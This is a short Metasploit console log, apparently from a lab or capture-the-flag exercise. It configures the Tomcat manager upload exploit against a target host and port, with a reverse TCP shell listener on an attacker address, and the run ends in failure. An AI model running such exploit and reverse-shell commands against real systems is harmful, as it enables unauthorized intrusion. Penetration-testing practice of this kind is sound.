 msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOST 10.10.10.95
[-] Unknown datastore option: RHOST. Did you mean LHOST?
semsf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.10.95
RHOSTS => 10.10.10.95
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set LHOST 10.10.14.3
LHOST => 10.10.14.3
msf6 exploit(multi/http/tomcat_mgr_upload) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.10.14.3:1234
[*] Retrieving session ID and CSRF token...
[-] Exploit aborted due to failure: unknown: Unable to access the Tomcat Manager
[*] Exploit completed, but no session was created.